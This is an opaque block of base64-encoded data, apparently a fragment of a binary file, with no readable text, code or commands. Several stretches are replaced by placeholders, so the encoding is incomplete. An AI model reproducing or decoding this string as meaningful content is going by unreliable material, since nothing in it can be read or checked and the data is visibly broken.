6ozcHQMEP0ORPxsp78/Z80/dL23cuZAM48AIv4Pd+h4+ylG74REPgpAGAwwGBq0L+gceCFIQHLPMxgw+Mj5so7IaLBZiAU4dGDAgUYUzVEHSBJ7AlFyxBImy1BnX1+qHHExOUZsuchsWAIpwyITwIjMeQjFNBxnz1kLooaRiB2kw7/RCGgmdsX0fGAFyAvjfGNfqfNpKcCCD5A+VvCHjBWnpUZLPjlG/[base64]/1VYrKrxwSQywCQR7iQ5YpypQxQAbvx7x2gOL1p0Lsho7H7xs3Ghrv1pepPb/i5wWxQwinnAbvjuNVsB/[base64]/AjrwgeHFWNa/foljW1bt22jRVPb69WrXHfvIkP2jC9fXqViDRP3rl7hd3F8pIGT5kmjSpVUsYrcC5KHDpePZta8+WhSz59BVzhAgDSBBAkEVJBwYIIEE69NkIhwggcPJ7edNIGxmzdnJl0ILQI1fHgt47iQJ7qB/Fpz58+fb+kcGrQx5NdxKQrdwYIH79/BGyc+XFEI897djF+0/gaMEDBifsZ8FLP3Knrw5wcTszv+eM0XSgtwgAsiKFC2Cy5AIIUFa6stAv8smCGMMMyoED8jPADBPC+EG8+4WvAwT8QQQCixRBJJBKGBBu6A7jljRlixARluwc5GXKiQccUurvuwFhl0bICI8YYjQkYISjAij/[base64]/DbzwI3mCTyuOso8aATXFzs95YYQrDjloEJhuEzD27ExRNF8GjYYTy6sIOKiSnmYgrxxuvive8IIXKRPNzbGCakQOOOPgvAkFKPKviD0GRwAyRttdNOK/dcBhsEb2QSJnw3XhM57JA446gYUUQTTzRRx0T6be4WERrgwrqEcfkEhyAbcKPHD93Ag2Iq0iNyiAZIcKPj4Z5Mu0mV2cavihwwwPRSB2BwwcuhxBQzKr3NBICCORwp5ZVe3BwmGlMMKmXOTHwRSBw/yYGHoz/+N+rII2/EGckXMsYMJBhyGoVUdJda2DQsJWKQW+5SS3WKdQbikynUpkhlvQU/[base64]/UcJBCGKwJKEVJ4NGQ5HSShSkGNCiabjgAgj2RTVKxAhrlED+jgV91EHikKABEDibB9XGJDcUoQQYyMF92ta2HKguSw54gQs6AKZN6Y1MUCmAmczkAkfcKRaNE8gyfIG4WMTCFMMYxzCmATlF/slyg8pcQYAQFQZkIRA2eIElL2kDD7jkSy4AAurYeCnWjbJ1l0kKAzrwlKRwao6lagEiKpGGVK2Kd14Byw/EwgJacqBWzEieW3aFiUY0ohB7MOYx9yC9Z6BjHs0sBzvYUY6M1IMaSTgCFBaThkOQDzKqsIRDKFOD9bFPM+4LzQDiN78B3BBnDVrX/ijUPy8chQgBHFotPqEILtzAO8tpjjHuAAPvQKcTD/QXaBBGwQli8YLDGYL+eS4zhQ4uYgru2U3LRljCFVrgBmwrwkZ1xh10wlACHRAAzcplrvvV5gQ79EAR4gkv/BCBRDdYEpGKaMQUIW1FSmvADW7hImPkqAEiqNGNugA1rDXAExW0oBaHAwEHNIAK6nkSIbyQA6k6wAAO8KoZ0ZhG/HwhlFh6QA1KN0cyjYl1Y+obAAIwB0hkIhaEE8gfA2kKZFHDl++ABzwWqUhBeYNQ0XDEBgqAykzagLFAYGxLWtABmyBBCCIoa5ZIOUpRaaoCC1BKK/FmKkRYQpYUwEotbfk7F2yAlgCAgvF+CZdo8AIOT3iCFZApvVEAa5nNBBRh3tE9K6QhDooh3zb+VZFcVfDiWkLgz3PJGR9zXqYBMTuNBCpgQ5Xi0J3vdFf/iHCUIdgTFIqgAhN05p1OdGIJOjNo0xAIGgsYUKEJY2gtiMSEEFimA13w2CJkEDL4eIY7I1whd2TAthwcuD/[base64]/rWFzs3Hg/[base64]/mVcItI8m2M6F3ux3jw6XY45+OAIV4iDqLfJh/ElFxPn60UmXgBrbW0LJkkhZwckYN0EWCAC8OauuvS3vw7L4Cgw6MIQYrAZZo8eBp1wtnPs8G1RxWQ3N5DBEpgAexnIYAhDmMLtb/81ij2sYfs1pRvcoG20uaHbGmSKfEhIT7bx09bo3sy6EaDud1+4QSZw6UvNQCUcZMjEI/JCwAXefQ0VHMUy4sI17tAADalfRSuSuCKUSmP+GfHovvjVoht0hIMeN4DjQO4qx4Ei5IpMD8DgyKzOAEAgUhigjvTMs+jorQBACKrMFHyhAgOpFIiJ0irN0qQnF34hGgTD5wRlsAhrGgoCEoAAlVqgBhxLzRyr6R6lBaLuJqTgAK/OzrAus2rnKQINE+LgCDhgAcZud2wJl3xHeLhCA9IgLeJCV+AOGtTiF/piCrPBejhtWbbnHXrBB/hOm/5umMAHMiyBWnjBF7DlU2ptozjD8dinAy7gAODwABBgDo0CQQrkDgsENvRwBviwD4nACADRCOCDnEavEJdgC7ggERPRDhixEZlAvoxC1sDNKEwpKTygAZjNaHYDJkz+6TI8IARugAmmgAl446II7Pg6MSZw4A8DERA/YGQKbIQ4A0FMpsEsoAEQJBcvgAR48TxkMUMiYAZE4DtQpBh16hiN8cROrP10hAlkJAR6CsWcUf6wZgRw4BpxwPZw7/[base64]/irH7kDEyU+RokEhHkOjEqJHGHmBFHmAzM/Mz+S8cw/EjMWUdUW5vaOIyPGutpCwAAIDKBEevKrAV0sAKBpIDMQ3ncmGvuqEbdg6aenMkouEVWgESXACVWFDNbAAIMumSEk+yONIj01EkqfPOXOfO/KAU/CAJWIAChNCWCoB3OEAsZLIrOAALEIEJZQvueFItouH+LYJSHK4QUMZAA/[base64]/[base64]/+a1EkhZQM05UuawgJQiY7uKACsNI+qbEvpotQwTS/0oi+kQU8yx0yDcySGQU17oRcOqwNYogbk1Dkp1pJagAXqVAp0Ih3Xyh35tE/bCktZQVCvgrVaJTxZhQJ+YAM4YFFpSQOSgLioBSIkVRou9WYztWaFUpqW5R2aRQM04Jr+StUPADINUrUSCm/UVGEXmCEWNEF9GhRabVVbTCZXo5Ysaw26fDUz9itbgzWkiLVk5KOEMNE7QGD0RkS6lGJZ32Mv29ZCFZQzprU7SvQvq/VXDxNbR8/[base64]/[base64]/2ZP3lm+XjW9JLC8hU4Qjs8RUhBlNzERE5HF1ZIUzs4Vf2F1h+Cfopktotx05JbLUqm/[base64]//e5bA2Xu9JE1zbdXNQC9ksWvTZDtJUxuRWEfxmYR0yYdUQZR2RcH1eZwZGZl1RJ1/qZfUKGl8xL9IazLGNT2tE1s3mH4YoFuNnKCIkCB6JMu2EcRpCwzjmdeYEZcAWKjXO1qJgFb9cFVjBS6Nmeubjk8nkkOaVUokIJ4mR9A5q1hlABVjIrjlB6V8UHFtoSFlkVHNohIlqiLbUtgHLTeFYLjwBoV2AFkiB9x2AM4uAKkiAJ/DEOWrsSWJUVfsEXIIEMCNRBx6kzUrRBG+9qFTgrq1b0tlqAc9qAbVVUSkYSlaI75FJGQRj+bc8jRdm2bUtRukzJRefDMDnRlMPtKzMYWsHjbLUaWI/IbAcOrMNPmJWmrIsZmR33XNX6417YrX1CBIBgtegoVFgirRYQjwCgh/WaBRBhrqyMTQRCsMfBTzzinIfhFwIUKLeBsbtkA5bMTSNWsi2pTRMVCcQgCC6bzjJ7lEhSTF4gTvxgUGVQVb5CVUj7tITcoF2gZV0gtbWJjltbcVjhoXkhtn3yVmobmjxiGLBgBQT5PP0gDrAAC9Kg745ABazAuAtvjA/hWHzhadlAC2q6nC7ZnDJZkxkMMyq5u2+avKE6WL9bpk9IvCORblGZGPVbZ9hboA6MbZu1Lz30pRn+jKq3g4UG+FYpHTH7fL9/sau1+qvB2luBdKd6qnDNw8APHMETfCdcuBwZvCdEYMns6B2xuCkwfF/1OgBeSUsBG5H05OfGzLAVVk0T+1bQGYpLAQm+xJ3jucUhJY5aIFGPQAy04J67+Itn55Sss3U2m7M9oK4QAQuApwWEcFWIPCt0h8j9RlHNQlSJyzGwNzKi/KEhOgpn28rBd+iGQR+TgMtFtbfnAAoA/gquyQdW4Ang4N1LgQ+okrlioQ6koA0iC0LtjT5gOqajlqYfFM9DeZfNUqe/OzSykinkuy2/1pUVfS6ZdS8tCtDHO1pBqkXF9kXhOy0TNNxyedn021v+ARzU+81HE5dEyNXUGxfBQzPBnbnVDeABYODB7UhzGcuaKyDK9BWuINA1cx0wkCWwM2fnFhLYC0XYfSkoi/0XSkEJFoDFbaLFE1Wy2yyO1v4HxIAMYuDGLysk51zPWqnrOLsDNKEXSOsIEvXcy73Iy/0rbEJ6RfUM4sDdkyveoxyiH6In2QJ5JjUiAnV9BZmj/z0JsAAKnAUpVyCOsbcqD4EPqrIXNCETlEALYlXiyRssVxmhDJPlow3jXT+rt/ssvXsSQX47zq3Q6bKV+QsvQ1SC4XYsXy0rJ75bxtbxKl0uw41XdebQr5XZPB2Yv9pwzfpHhR5dHzfVPc7/kN7+AGJg6YHAjmjCA5oO6qXeSrmiNTV8rurKTaihTM106EYixaccIogdfKlBGgDiVykpBVi0YOGiRouFClu8cNFhgwsXPnxgIRMEgoGNHDt6/MhxgciRJEuWrFCBJAMGJAtUyNQL0xgkEzcouIkzJwsKOQEAoDDRBYcVPc7EaVTJkipVrJo23bWLV69fzJhJuyot2i9WpTAhmpNEw4oVR8SMOXIEShIfacceSYNJFSZWjfhUKtULkqYsNthY6AA4sIXBFjx0+IuyQofEjFEWPuzBcGPFgStX/nuY8ODInDt71gyasOfRnRdPPo3aNGTSo0PAeA3DsGDNHmCE8ODaQmL+1YMDowRcGHPv3YB/hya8uLAH4bQjgxi92TOI6c9DWL+OPbv2ECC2d6feILz48eTLmy//4Lz6Bg7au38Pv/1G+fJB2r+Pn6OIBw9eAFmw0kod2CCEDS10wEAHBSxYQAABAPAghD45GEABUSACySux9BLNMMNQA6I44lCzTTS9sMILVdJsA2KL2/[base64]/[base64]/PVV3Hnm3PkQA1AgAsgAy+MeyALCprb4LoRUgjAD2PM4QcipbTySi+6685LK6WwIu+KLFIjooj/BoyIRAv0SKNBLhz00AYbsIBERUlEvATFnoeEMcYaA1iSx2T48sohYgABhAtcLoByTkCx0BMACnDAAVtHXHEUzTbfHBUv0OjMM5/[base64]/vBASlnulma+ve/nWVDgFCzRCXiIDQfQCFQKzDaCjjwAw5AEBFNwcQuWEE1eEmBDYtSghRwhCP+D9SgBi9QyEQemZBtbjMh6CunOZGABCCgc53sHKY73wlPd0ZhnlDAgj3vic986jMN/OynP/15hoAKdKABhYNBD4rQhCrUoHxoqEMfCtGISnSiFK2oRS+K0Yxq9KIMXahHDfrPkPoTC2nQpz7nidKUqhSlQhDCPFuqhJjKdKY0jWlLCRSDGMAKViLoqU9/ClSf8meo/FGn6sjYAgKh0VGO6hiDKvQ62HGgjndsBCIcoUdM8BF3VglkvwY5ohLl5QeRpJ76JIIwhEASkS5Iwg+SkAY/tOEG2tse6xa0AI/lFa8m8SRLnKqEWMQCEWehSftU6T5IKoAnPvHS0I6QhDP+lKmWz3wKLgG4SzjJSRW+BOYBl/[base64]/3CmZEY3ghAmtYh9GLUihBemZlJFkRchC2IiEJRpNr9jK5kU3u1cCsO0lJ/[base64]/CF75zRZwMb7HTUO8WOfk99av6qeqgQeIBHHKA1SAImwEoAwgtubYPF/NVjDHKd6yiABTseAo9Y1SpXJ0xhCxtvGwBrRRYWEEnDSmStC0EkQn4wTCzIlQ10RfFdN4mSlfxmJCh5sVML8AJBxKRON87xKlHpyh7/+H5n4EMjlGJZIx95Z1X5mZKZ7IO1iCX+yhO5yVDeYgk5VSIqfIyFJggkCCV4QAs2sMCZI8PmFmb8zDfKUZxz+2ng2nnke84zOvks05UOeuXFLfQ9D43ogKbB0dNldKNpflBIR/qf+Jy0z39+z00LndOd7nSobaAEpNOU1KUOAaqfDtRVS90A2nuAOieysKR383QVDzeLz3WudS0gCnf0A7EhAWFAflXZJALYK/ywsg3QhMNrtTZbKTIGMiGiDifOpLlWnFcAJQbGn1QJjBfkgSeJ7Ag/+EHK3L3YnfC4sfOGwszLRGR9XxaA/d4sJpYcTIFDGQorc4HBh4aFhfPCEltm7StMIYUX1IENSdUCNjnD5jRvHEf+DcEmb+Uc8nOS3M54HvRMoaBSlivfnS63J8xjPnOcL9TmG5U+SAG6c+ba0+eVBro9hw5+lRa96Ecvv9KZDhvrQH39PZX6quv6gJj+QNZAsMHBuCmEF/SwAkwyF4VeN3Zl5weN4Aho1wq9wAzDkGzKZjz/Eg2v4AiQRAE0UVbzZ3eQNBHYdkdX1QYT43ebpFffplcXwzF7lXjDIDAO5HiQpxPt02M+Blkz11D3xhSatyb+ozNV0Xlz8ktJcCd+ogEUEFOjBT9fMhZQcAil8AucBTys8Fps4AFCUAe3IQUGgmYZp3u7x2aP9HG/FXzoM3x1FlPuNIbx5Gd+hlLLp3z+zed8/xRzMmd9CkV9GhWH2RdSPfdz3ocF4bdpLtVSKTV+NWV/5jdT6Pca6sd+T+d+qvYR8TclkURrW0cgClEBktF/cAQ7PhGAfsCJBIgJuKN2xMOA/uKAvAAJoqVIZDU98zc9d5eBlVQ7jsB3dVUx39ZGt8hJpQNKFlAHKFgnPqA+L+hukhdvjVVMSXBdw0aD/GNka/ILuaSDmsUVneWDj8UBCqABSKAELMABRUg/GnBlracUu/ALuSMIt8EGtPcCZBACC8EZDXN78aiFagZnwPeFYBiGw5Vn8mSGfYaGgqaGK8eGzfVc0BeHCDWH1Sd9djhSeJiHk/[base64]/IAWm954G92NIWArM0GVMkSLRUAeR0QZlEBlSoATuuHvihJgc93vACZyN6ZjrhF7wlHIpdZmDlplu+IaceZDfBZoYZX0zN5r5JAb89JCnGX5SQJFoaJGtOU+wKVP2V3/mR5uscpsjmZv8UVcwgE7dWGvpk3QwlUa1sRC6dldxtADKWTvN+YkICJ0VNorTWSL+zBATYvA+jWSBCOGKb5UGGNQKkHA1SzACT6liIHiehRd46xkL7bmg8Sk/rrRYXGKMYgkFR2EmmXeD/ZmDOvgLXNYVS+aeFPFAXyIEP1Cop1dMcJBw0LAUTCEvD+eXQOAQWgAEh7lxGPehbdaF9yhcJYpOkYmiZohnabiixtWiBbmZMXpQM0qjNQoHN2poabCjPMqH8+Sj7LVeQxqZRFprg3h0MSVqSvCRTmebS7pfTepqHWF1SEBW6pQ+NeBeQeBet/ECsXEpM+l/E0IBXnpVDpY7O9kiotiTJWIireAHE/EyzHMQjdQj82c0BKgodWCwS0BXJrktf8dXe6oSTlX+AVb5p1o5ecJIqC4oPxQglnA1M7V0M43qqNEIDZE6J0sGBUhTP5fKAbVWqFyiTEdwBpXACszAC5WwFLwQDctQoS3QBm2gEECgBe0Ijzgya1k6tK1qIyHKmJ/mB2LATuBwDnMQhsUnmWUIBX6QVVnLnJbQCAFpSe+EBeCQDXlSaM8XBwQFo9YHrMG6UIdwDucQB49mh/[base64]/8IyPCieR+kyY8EsnSz8VoQGLFZmR57I/JjOloDOqYLMzGw2mkAUeIAURFxla03trdrRI66pyNqJzxgz2UApOiwj2cA7MicDMKbXs5I/8eLUGvEsRHMHgYA+qoIaNYMCWEAdQwAr2sA4gKyf75KJxYA+8cLaqsA72oMIrvMK8sGhra1EfdQ4GrHmaZwk7l08dzMI7LMB8WMA8DMT24AewKQRZkAWOYA+/YMTmygaOEGEp/AqNi62Pu62S2xEhAAXgik4TAQSZy5pBUCCduzb+/CeCPsEB8Ip2aGe6qPtV9jpI3TCd94KmpeAHUKCpajV/GFi7jXc94rkES1AHgSAIgrAFvSsDv0uLHNFiRhKCI4gkEMsGIQOozeu8LTtaQFZPWJCfcVEzH9uo2su9I7smzVQJh9An9EMRqaQ1PHGNrkQBx4SMljCz0PC+ODsMmkAGZKAJbaChNqAFZGADCsGq/EuPz/OqwYcJKgwOSDDDQfwLd9Zn8aQK9gAOILwmFFwJlrlyY8ALKqzB57AObyvOzUy2L+eih5DC52AJKRzBM7wOEawKjgbDFeVRuxDEO7wLDMlPKpwN/+PP/[base64]/poXKVQwWTZCKVt2gF9BmmxfEnwBODVzYegApWQDWfQA1f+YA+78ATFWpBx0MGVYMAqANx8YA+NANzA/QTyPM8TpVCH4MFW8ARW8IZnYAVWQF4E6Qe/XdzZjcG8cARDR5FSkAQ98ATj/QQd3Ajk/QTFfQQZyQZ95L5aRQbXzQt90gPAzQGk5rgXvR/cSjEoCSjz141dHKRIx7nqapwqvSA+wQLKOQcvXQqZkAmmq4D1Sg02XTwWLiLTcC/SQLOt4AhzoKkM0COMl4E9AgRogQRYYNQjMAI3cMi/[base64]/RRQcXAFKnDcAh3brDDD0NAUVtADVkBdyR3DCOW29lAJZTk1qz41j47pN+rb2XDnPUDrtT7NqtADEqlpfosFzXzP0NADPkCkSNzni07cGFwJ2d0DFN10+U3F3OpqGvEAMDBMwEg/PyBTJI10NuDYjQ0YN+5GX8LgGJIJuCPhNF3hGD4N676603kVWtE7NeYCBSARjTd/9m65R7BnjcCUiGyS//7vwiuCNi6VoKTjPN7+nitQyV895FdQT/0UBx0bF2fNP2m9vTno5M9EQHEg5Shb5UIoBJvaWLF0BEYODWLrviiyM4EEnezg8hm+7hq+y1KgHWweAsDVTV2o8yHHDAf8A/[base64]/kAmRXO5AQ4a9w7hQOIjEP+zH+H0gcHqkePgbqszz4nk75fruIUAb+HvALO/AE72IPu2IH/3ZHAJ9dqQCPhRaQ5fBtGAcRnxRIzke3ZPF7nvE8GOXiSz8pgwRZsFg2YYw/gBZn0AiqsEvQkP542dcczi/i4PLlUA7soOHd0AyzgMs2jx3oc/[base64]/DT06dNT2yYt2q9fvFphmuOiwAIXP478QML/[base64]/[base64]/[base64]/[base64]/sPMWdEKGtm4Av5UMDuTnOFX2dTKN/[base64]/G8EA/yaEQiiG+zABJRcoGAO9ObeLcCcECAMA4dVeMgO0hALADMHR6CRpb6IRsMdTsZlhEeH6DFxN8QhDhSTMaef6UUsXLxBJcwhDmMguR/YcAMc51hBVXTQFSsQ1QWEFEMd8IAHbBCENtRBE0meRTCCMYxlhIiriIDElzExdDjWSKxV3iq2zTq2HpmNGUYK0ivciokmiZkDK1jBxQxJt3sv8kReOsIK+oYJwIGDemY6xCV/wZ3DSmMb1GBHOd5RD3rQw07mMIUUJFvZghjac5JBQtT+3GuPHvggIio4wt98u6wjlBYKkiEVJlbL2tZaJl2fHhX+tH0FxcDBClAoCjRUcOpmnsFah8AIulkBjR5YywoAVUGtbT1d5Vph19QF1hMg/ZZDQMNXT7CWWZ5ghWOnISmmP/VdTh8u9cazI5bPRiMcU1DzbjuAAjkHNKxgaT7YI7dp6UF9I6Xu07C73fyCqAxmwedhxOEIBrsYbza4wRa44AX+DiHDJhwxItuAo9GQFGEhP0g4NIohh1tAMmo4xjmPEjMxjLMpjcOkz/CFjoOELHABJLiOQ7iOAUk5lWsQn2kqCpE5LKKQC7EAJSgDQdAEU+g5n/M5G5oFX/AFUzD+BUdgoxjiDiybj6Obo7DqsKbLkacjGyHxjCPxsrdikqxLg4LJoBUopCrBLLHbq+rwAR84grZLOyDBhBhphQ+DO/[base64]/5aPwgKMBkYhk8Sh1dIAy3cDRjboA3YABbIv/3rP496gYj+SQ4BzKKfqo7rgIRMKIWii4UaijiHg8cHJJkInBxv4CH0mJMGvLMP64Ub1AQ2sI41YoMyuIER1DGWY46Xi5AFeIE2mAX0oMFZsMGJXLIbvEFIYCNImCHusDpW6Mgf3JQpS6M6sqMsS0IWA6gvc8LvQgQ/[base64]/SFkHtFCmH8iE51lG9FM/Z2QNiIqBWKg7cYiGRkAwMss3FthGbuxGIPA3hvEoGKg5cswik1qhlIKhV9CEHYkFmGpOjZM4ejwxmvIGbxgHmkIZ53RAG+qGd4AHeKCcTNARRHAiEVQ5luOxoBnABbABTWiGe8QqMrpI+ZzPV2AjR+hHIfJI7uAF/[base64]/v8Bf/skY7kz8NKnAV0F02C1iAJEmbYhnP+UBkDNTomOZ+OeYWWwYIjiEIXkBsAoID8w8k14xIhQAIO2MIzwAReAId44QUwjANE4BG4U0o46U6nDIZZaIODQCUXFQisbFgkACbGq5lWoaWGELZF1Mz3agg/cEv8qYldiINWeZYnqITLSIMo/[base64]/AAgedXjXjkhrAEuddsxoQAinhmziIJHBQ5eHp3qPEs0164zP0zllohmBgg/VtUTl0X6l5FhqV5uwrvEWMYfP+2ubyAuBPK6+h7YmfgAIDer4oDa80cFpWqb0rsAJhewqqaOcLzuBd2+CyMK8QTr6fiDRubpX0UuFnE4xu/uf522Yc/hwgaJWEsAGnKGIleJYQYMYkVuIllg0RqINYKF41wo11tb9QveJtbAGR9gDjuDkQuoHieIHc1M00S5HrgKHt6E86mcDShdY1FlzB7QbCfcqSQdxhMFFbFeQ/FuTHBeTINYdT2AJENoCfAdaW64DQfc/1KI/SpeSGu+Q8joUDdIRXeA8h6mQs+2RrVZzbdY9S3t3e9V1wVckdGV7DMldEiEl1pUkT6Q0jstB2BQkX6Mk4KIVuBYfACrNDcAT+McQzNhlY75yGZUbYZ4ZmwUOCOZQa/ZBmqYk8H+gBmmmJ/MUdYkoCz/5szxYkt4SCKwjnlmgRcgaMS5wV3EqDM0C+NKCKM2jnqbDnW6Pn77Hn2baCt0Bn8ULtRXydSUkCzE6Uj7gly9Y+WBKIHwAOGwCCH/goJfgBRE1UimbUfokBSCg6NZoDBMOSfBNACgBptk0OC6i5b+yoj3qBME6zllYCoivXlpI4O8E4ZP0wvp3qvvXp0mWGYWDcPpYHW/VjyXXcPhZqo7YGO8DcX21qNpAcWTWPbahqSo5wX/ADNGoFrzZXsBbrzwjlsi5lZhiP3hWHVM6ktoq6O4Nr747+PN+A0OfVKLrOyQ2YVx+g7r7p0Ow1E6qApPAFMcVpHG/gszsJhjZo7IU1CMpe8qyE0ZUoy8mDclLZbM4zUrdcYFRLPtvOJtzmJnsOCnT2bffBcuQRbjPnCF2ar8nILCCQbiWQbglTAiMujQeaaGf0lxtQOEeoGiiQErWlkG284uQAMg+wAIDrYochR93kjTnoGBkCcokTh+sko8O6oVEm5cWBqQU861+QRscVZD/bYwO3VVKnB3kw6si1hi3YmRJsKgcpg6saBgz0xxGjav6ex2g4wKLLpK/u5BE15g/f9Gv9DLlDB2NP5VLe1mz96rj+toLJqBmngFtm1zVzgen+Tm6j/IXsbYVGgIM4cARW6McQ0zO7u5NZqIPGpsqFXXLKbvKginIq1+x4H+3RjlJWrIstvwoM7vLc/nKquHeTJfMWgdMznxRcOu7ljow4VwgbIBQjVtTrrujYWIInq5ojOJjcBHQBvGKKGXSb6+L+a4H707Bt/IGN/LDUraFpkHQ1tDisYtYQCw9OasAVW5mUt6E6YVw/IweXp4Y+6+NS9zPGhVyjflxikIFETkjmaAFTwCoZkiE0dkBbR1yZmpPsKDpX9sGw/vVqtUBhb7ickru5M/abwqlMot23boU9j8n5+4EfoEktOSIXSDNDWiS7QQIOzKC+yYUR/4VSCDP+P+BQUI6GbVCsT4rBOpjKZ153dndY91UieNclI/1D/a0Uel/EFgF498l3fef3ft/g2K4KzV9gvnjTM0+UwhACNDduhJ+vNlf4hpcM0ZBz9Iv4sLVoLVgprpmD6c03DTOpjR+ymaM5k4Yw4hDp3CR5FoiCTKB1Sr7klR+HT7pH0tWpxLGhNmnOTW9O9BCHcRgHcgj/chhdmyoHc5AHc/BOPlt/ACd6QH5cc1j1BFH65oD1rHr6GQIZ84ipkdn/TmFHgIjVq1esVwYNxhI4sBezhsyiQYwocaK0bdQuXtwmLaJDZr9+9XrVCtOhMVh8HPHxY4OClgAUUGDRgkGBli7+Abz88YOCj55JDvGSxgwapjhxLLHixfChNHHsykE1NasOkBpWr2KtAWQr165etyIJK3Ys2bFKoKCFEmUt2yhKzkKBizaK2rR27+LNCwULXyxp/[base64]/VIyjuwXCiyC99fJ3rzXk7Guhhs//C3CIBBtc8BYGKLwwG7OYArHECVHMrsUYa8y7L4jE4UgppYhM8rdKzreN/BlFifKd82Mkv/4b+T7QK6U4wg+HwFISULKTnO2sAzO5jphw8hIFAEEJHDgCBzgAhaP84hWY6AUiLNGKoGhkanp6xzA0wYasaY1rXvma15SQqLgoqlGwKRtb6rK2tfENNGfQ21/wthm7AZFuPlQMD/dWKlP57W+Ac8taWMXEVx0uNltZHONg47jH8YpyWvSN5R4QhDpoDhFz6NwGKLAzBl7nWQwgnen+YDCe1K0uW9L5ARnUNzuBgGsa5DPQuYahJIkQL3nDC6TxGLSg/fSnQM0Y14WeB71/eYh6BpskOUaQPRUtoA7D8IWQRqauGlnEYnxsFwfjgAhMlGJiJIvI7cR3o23Mx37RkFooeac/[base64]/6ZY7oTdJg0ePEJVPEAEFssn1FSqkrLYajZcRCjH7AhOyW+pBotLKW9cEY/[base64]//7nqgJw6n5A44hBPg0QrrIpVcIUSYwIWR/4EZDIBafWVeIJIunqxy0Y0Ig4oOQISDvgSBS6gBS/YQA1aQIG7UkAJWZACBTWAND8IBKKYYEU0qHGO+mgzQ9OogxAsYOMb4zjHOt4xj3v8nRtL6zvS8kAIhuwBGxs5yR2oAJNtzOQnQznKURbykem65ApYgK5ITjKReePlIkvry2IWs5F5Q+QhmxnMXA4yXZ/cZgtIuclXJt2ag9xlL1O5znpOcgP67Oc+g0DNIPgzoQvdgN8YOtGKVvSJGu2ABjgg0gaQtKMdUGn+Sjc605redKZFsATcOqdmRTPjs1SknQ5otLjWskELPqoe6bggCo4wKZFq54vqOvVGL73uS3tdvO4uiD/LgFhOmdpr7ernPuVgXr/89S/3MgC+nASJfBny31YOT0kODuAhHAGy/8QHfuITMDvKTeD8yc9d+HOq/PgXDSq1YjnMgcIR6E20LilgAR1egBI6YBWc4cQmLJACGcQABQ6sAAtjQISDK2GJUjDjIugY4Tu6UQcb+DjjGt94jo+cZzDj2ONJdjPp4mxyKFPZynMGcp7DPGY0j/nlZfbyzNW85iVfGco5ZzLOb6zlOjfgO7yJXMv3vOdEg2DQf1b6ovuM6Kb+Q53Rk440pCmN6UhLGutY5zTXOQ2BYeFWjD9gnbKycx2jcofOL4CB6cKjOrh24NUsaE+3am1rcOH6IubqdbKTfSBe71pcx/NG8nzxilkMg3a3vqkvGh8geIlDXuiNsb+gLW1ffOQ/H7lqkvAuoGVwMhZnPQQi+LsQXzwE2znaqlPKzQ4Bi/WW684178hKJUgUyw9HSALviSZwIOjbKkqowQLcmjMgkKHgUHDmGEjai5hBvD7lprzFMU46n3M8+9qn8pZFXnRp9RzLJx+/kXfeZCCvWeZ3jvmXk1xkMLdfz1k2P8+Fq3NUd7zOQv/y95PcfaAbWtIRmgckHQh4wKL+PUDUKaACbp2lWdqJZB0ETl3XUWCmQYAIEEuxIAKykJ3oaAd2ZAddvcAI3sbpsBpdgZS2wE4mJET3dI+RqN7q+Vo32Eff2SCEbNfgIdImvUIwQBXt1I6tNR7eHUjkycsRjsu+wIPlbdKU/M7mXRVWIYlEdB5B/E/M+EEjoNLppV6A1BK5uZ65cRXtkWH+uNtAjITmjIEPsEkS/AAHtAQFCIF0DN9b4EzOwIQQtAEbkIGaJMEY+IE1WcIGUYPrUd/Frdn2KWLGBRn6HZnH6ZgHPJmNtdn4xdmQwZnOYdkj1pn6sZ/6hdmZ0RyaDZkBBtnJ0d8mIln/2Vnk8AYrGhn+LB5gADKdnxFg0s3iAuqiLkJgAz6gA1baBFbgMIpA5mhgFPSE53igGllAC4QACS7OC7BA3FEHA6jgHLBg7YAbVtWXdPFdDfYdOPJa3x1hudzUKxCDKdwREKJU4y0evCQIvTxIskHFJVVAAXSAtE2JQ/yCQyxJkvxRNMSIWeEehKGSQnCeF14MxkxfObjegJVhGWrERoBEGmKClZwEWlQYvmmFHEaQEADBHeYMC2RBG7TBcyQc6fGCYG2DITqPxYkcJi7iTO4YJDpij0li/VniyQlZJk4iqu3Z/o3i+n2izbWfmrEfm1lim13ZjzliIt4ZkckiJx6doRFgod2iAe7+4lYqYC9q3S9mmgNu3TBWYAyAUe5BQTKWHXA9C11pWHG13XlY2Xpoy0hl40C4Y7h1o68V4Q36JYToB8bMI0zFSDOo48h0T16+i34AW4LQILxkD3cwgAfAV0dY5mVGYUO4I0GY1Y/0iB31Qj9GhIAsJNWY10MO2BhGpIJR5LZ5W34lwRFIQRL4ngK4gBSYCeFkQQ24AEvgIRCYZBtkgdHMCZCsT0s+hTZpyDi0QZXZJE1CJyM+Z47tZHUKGf1lmf4JGZnV3CeWGVGKWaApWf1ZGc/[base64]/fVz8uVxRwlxRDmWVmafPqRyQmRklyuL+dRl7UuWaKVouFmBW1uKgCWB9bqWjVZ3WTR2m7ecD8ifX3YB/BlCW1Ex0XIdFaQfPaFitsJ3+gnoAXDFLGbGOErDBXcLHECLJXs7ggPUdXxZPr7LUh86CYa4jO6JUK02DTtELTT0IHw3DJWlHC8QojWJm5snXQbRCjnpm6b0CSEShha4UuRFpkSJpuR4pa0YDM4SEYEGCGO2eGETBASFBFigAamWBFryFC+ChArAAGUDUc/hAHExVK7BPcionPXQDGbgp9mWZnDqsxtWpJd6plKGn0XEnUnpnnwKqmmWZm+0YnApdI7Jnmtmc0f0YAD4qoCmdfFpqy/bZL2aq1QmjV35q14UqqJEql0yHNRqTMbVaCJxOqy5otvAse/xAFLCBJkhoXlYoafpqYNqHr/[base64]/hoNSab7DGQjM0w8OMKIki6999rWMGK4uMrXC9wLTS6BP+Ti/wQv8aBCv+ADArtG3b/ogW/tUneR5GCOndEulD0qDeIqkZboS6KsUAxwyWaGSXRAG9Iu3ipoYLFJ/jUoAUlJ4foInAohIroAN++Ms0aEHD9uTnyjCPhe7JYaLJuW4nxp9RZmyagWf8zV+hfl/IWcChTuWX6Urt2pme6SLTVWrv0uejQRrXjeUvcmrxNtqnJS/u+QG91UxMUIcCyUQL1ECtCMFslM4L1ECD0mVdzgH3essQSiGBeOOAbRfgeeOFSu0wvII1EAMnEZsLkujiEU+yKchjRsj9nWfZUusTLkT/8sL/BvAAEzAmNIK3/ceBySBDjiveltsDQzBEZkTLqCsatu2TzkH+7+krB7DB2GUBGyQuvuqrAvimbZIB7onBClxQJZQCK1AD5W3ILAQBqtGZU87wMTtZDcdZT1Is/oVc+RGly7lfzGks/FFzxwqx/HVukT1l+r1fEstu97VcA8BnAHoZoT